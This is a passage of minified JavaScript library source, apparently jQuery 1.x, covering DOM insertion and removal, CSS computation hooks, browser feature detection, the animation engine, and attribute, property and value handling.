this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(vb(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&Ab(vb(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(vb(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return W(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(gb,""):void 0;if(!("string"!=typeof a||nb.test(a)||!l.htmlSerialize&&hb.test(a)||!l.leadingWhitespace&&ib.test(a)||sb[(kb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(jb,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(vb(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(vb(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,k=this.length,m=this,o=k-1,p=a[0],q=n.isFunction(p);if(q||k>1&&"string"==typeof p&&!l.checkClone&&ob.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(k&&(i=n.buildFragment(a,this[0].ownerDocument,!1,this),c=i.firstChild,1===i.childNodes.length&&(i=c),c)){for(g=n.map(vb(i,"script"),yb),f=g.length;k>j;j++)d=i,j!==o&&(d=n.clone(d,!0,!0),f&&n.merge(g,vb(d,"script"))),b.call(this[j],d,j);if(f)for(h=g[g.length-1].ownerDocument,n.map(g,zb),j=0;f>j;j++)d=g[j],pb.test(d.type||"")&&!n._data(d,"globalEval")&&n.contains(h,d)&&(d.src?n._evalUrl&&n._evalUrl(d.src):n.globalEval((d.text||d.textContent||d.innerHTML||"").replace(rb,"")));i=c=null}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],g=n(a),h=g.length-1;h>=d;d++)c=d===h?this:this.clone(!0),n(g[d])[b](c),f.apply(e,c.get());return this.pushStack(e)}});var Db,Eb={};function Fb(b,c){var d=n(c.createElement(b)).appendTo(c.body),e=a.getDefaultComputedStyle?a.getDefaultComputedStyle(d[0]).display:n.css(d[0],"display");return d.detach(),e}function Gb(a){var b=z,c=Eb[a];return c||(c=Fb(a,b),"none"!==c&&c||(Db=(Db||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Db[0].contentWindow||Db[0].contentDocument).document,b.write(),b.close(),c=Fb(a,b),Db.detach()),Eb[a]=c),c}!function(){var a,b,c=z.createElement("div"),d="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;padding:0;margin:0;border:0";c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],a.style.cssText="float:left;opacity:.5",l.opacity=/^0.5/.test(a.style.opacity),l.cssFloat=!!a.style.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===c.style.backgroundClip,a=c=null,l.shrinkWrapBlocks=function(){var a,c,e,f;if(null==b){if(a=z.getElementsByTagName("body")[0],!a)return;f="border:0;width:0;height:0;position:absolute;top:0;left:-9999px",c=z.createElement("div"),e=z.createElement("div"),a.appendChild(c).appendChild(e),b=!1,typeof e.style.zoom!==L&&(e.style.cssText=d+";width:1px;padding:1px;zoom:1",e.innerHTML="<div></div>",e.firstChild.style.width="5px",b=3!==e.offsetWidth),a.removeChild(c),a=c=e=null}return b}}();var Hb=/^margin/,Ib=new RegExp("^("+T+")(?!px)[a-z%]+$","i"),Jb,Kb,Lb=/^(top|right|bottom|left)$/;a.getComputedStyle?(Jb=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)},Kb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Jb(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),Ib.test(g)&&Hb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):z.documentElement.currentStyle&&(Jb=function(a){return a.currentStyle},Kb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Jb(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Ib.test(g)&&!Lb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Mb(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d,e,f,g,h=z.createElement("div"),i="border:0;width:0;height:0;position:absolute;top:0;left:-9999px",j="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;padding:0;margin:0;border:0";h.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",b=h.getElementsByTagName("a")[0],b.style.cssText="float:left;opacity:.5",l.opacity=/^0.5/.test(b.style.opacity),l.cssFloat=!!b.style.cssFloat,h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===h.style.backgroundClip,b=h=null,n.extend(l,{reliableHiddenOffsets:function(){if(null!=c)return c;var a,b,d,e=z.createElement("div"),f=z.getElementsByTagName("body")[0];if(f)return e.setAttribute("className","t"),e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=z.createElement("div"),a.style.cssText=i,f.appendChild(a).appendChild(e),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",b=e.getElementsByTagName("td"),b[0].style.cssText="padding:0;margin:0;border:0;display:none",d=0===b[0].offsetHeight,b[0].style.display="",b[1].style.display="none",c=d&&0===b[0].offsetHeight,f.removeChild(a),e=f=null,c},boxSizing:function(){return null==d&&k(),d},boxSizingReliable:function(){return null==e&&k(),e},pixelPosition:function(){return null==f&&k(),f},reliableMarginRight:function(){var b,c,d,e;if(null==g&&a.getComputedStyle){if(b=z.getElementsByTagName("body")[0],!b)return;c=z.createElement("div"),d=z.createElement("div"),c.style.cssText=i,b.appendChild(c).appendChild(d),e=d.appendChild(z.createElement("div")),e.style.cssText=d.style.cssText=j,e.style.marginRight=e.style.width="0",d.style.width="1px",g=!parseFloat((a.getComputedStyle(e,null)||{}).marginRight),b.removeChild(c)}return g}});function k(){var b,c,h=z.getElementsByTagName("body")[0];h&&(b=z.createElement("div"),c=z.createElement("div"),b.style.cssText=i,h.appendChild(b).appendChild(c),c.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;display:block;padding:1px;border:1px;width:4px;margin-top:1%;top:1%",n.swap(h,null!=h.style.zoom?{zoom:1}:{},function(){d=4===c.offsetWidth}),e=!0,f=!1,g=!0,a.getComputedStyle&&(f="1%"!==(a.getComputedStyle(c,null)||{}).top,e="4px"===(a.getComputedStyle(c,null)||{width:"4px"}).width),h.removeChild(b),c=h=null)}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var Nb=/alpha\([^)]*\)/i,Ob=/opacity\s*=\s*([^)]*)/,Pb=/^(none|table(?!-c[ea]).+)/,Qb=new RegExp("^("+T+")(.*)$","i"),Rb=new RegExp("^([+-])=("+T+")","i"),Sb={position:"absolute",visibility:"hidden",display:"block"},Tb={letterSpacing:0,fontWeight:400},Ub=["Webkit","O","Moz","ms"];function Vb(a,b){if(b in a)return b;var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=Ub.length;while(e--)if(b=Ub[e]+c,b in a)return b;return d}function Wb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=n._data(d,"olddisplay",Gb(d.nodeName)))):f[g]||(e=V(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function Xb(a,b,c){var d=Qb.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Yb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function Zb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Jb(a),g=l.boxSizing()&&"border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Kb(a,b,f),(0>e||null==e)&&(e=a.style[b]),Ib.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Yb(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Kb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=Vb(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=Rb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]="",i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Vb(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Kb(a,b,d)),"normal"===f&&b in Tb&&(f=Tb[b]),""===c||c?(e=parseFloat(f),c===!0||n.isNumeric(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?0===a.offsetWidth&&Pb.test(n.css(a,"display"))?n.swap(a,Sb,function(){return Zb(a,b,d)}):Zb(a,b,d):void 0},set:function(a,c,d){var e=d&&Jb(a);return Xb(a,c,d?Yb(a,b,d,l.boxSizing()&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Ob.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Nb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Nb.test(f)?f.replace(Nb,e):f+" "+e)}}),n.cssHooks.marginRight=Mb(l.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},Kb,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Hb.test(a)||(n.cssHooks[a+b].set=Xb)}),n.fn.extend({css:function(a,b){return W(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Jb(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)
},a,b,arguments.length>1)},show:function(){return Wb(this,!0)},hide:function(){return Wb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function $b(a,b,c,d,e){return new $b.prototype.init(a,b,c,d,e)}n.Tween=$b,$b.prototype={constructor:$b,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=$b.propHooks[this.prop];return a&&a.get?a.get(this):$b.propHooks._default.get(this)},run:function(a){var b,c=$b.propHooks[this.prop];return this.pos=b=this.options.duration?n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):$b.propHooks._default.set(this),this}},$b.prototype.init.prototype=$b.prototype,$b.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},$b.propHooks.scrollTop=$b.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=$b.prototype.init,n.fx.step={};var _b,ac,bc=/^(?:toggle|show|hide)$/,cc=new RegExp("^(?:([+-])=|)("+T+")([a-z%]*)$","i"),dc=/queueHooks$/,ec=[jc],fc={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=cc.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&cc.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function gc(){return setTimeout(function(){_b=void 0}),_b=n.now()}function hc(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=U[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function ic(a,b,c){for(var d,e=(fc[b]||[]).concat(fc["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function jc(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&V(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),k=Gb(a.nodeName),"none"===j&&(j=k),"inline"===j&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==k?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],bc.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}if(!n.isEmptyObject(o)){r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=ic(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function kc(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function lc(a,b,c){var d,e,f=0,g=ec.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=_b||gc(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:_b||gc(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(kc(k,j.opts.specialEasing);g>f;f++)if(d=ec[f].call(j,a,k,j.opts))return d;return n.map(k,ic,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(lc,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],fc[c]=fc[c]||[],fc[c].unshift(b)},prefilter:function(a,b){b?ec.unshift(a):ec.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=lc(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&dc.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(hc(b,!0),a,d,e)}}),n.each({slideDown:hc("show"),slideUp:hc("hide"),slideToggle:hc("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(_b=n.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),_b=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ac||(ac=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(ac),ac=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e=z.createElement("div");e.setAttribute("className","t"),e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=e.getElementsByTagName("a")[0],c=z.createElement("select"),d=c.appendChild(z.createElement("option")),b=e.getElementsByTagName("input")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==e.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=d.selected,l.enctype=!!z.createElement("form").enctype,c.disabled=!0,l.optDisabled=!d.disabled,b=z.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value,a=b=c=d=e=null}();var mc=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(mc,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.text(a)}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(l.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var nc,oc,pc=n.expr.attrHandle,qc=/^(?:checked|selected)$/i,rc=l.getSetAttribute,sc=l.input;n.fn.extend({attr:function(a,b){return W(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===L?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?oc:nc)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(F);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?sc&&rc||!qc.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(rc?c:d)},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),oc={set:function(a,b,c){return b===!1?n.removeAttr(a,c):sc&&rc||!qc.test(c)?a.setAttribute(!rc&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=pc[b]||n.find.attr;pc[b]=sc&&rc||!qc.test(b)?function(a,b,d){var e,f;return d||(f=pc[b],pc[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,pc[b]=f),e}:function(a,b,c){return c?void 0:a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),sc&&rc||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,"input")?void(a.defaultValue=b):nc&&nc.set(a,b,c)}}),rc||(nc={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},pc.id=pc.name=pc.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:nc.set},n.attrHooks.contenteditable={set:function(a,b,c){nc.set(a,""===b?!1:b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var tc=/^(?:input|select|textarea|button|object)$/i,uc=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return W(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):tc.test(a.nodeName)||uc.test(a.nodeName)&&a.href?0:-1}}}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var vc=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(F)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(vc," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(F)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(vc," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" 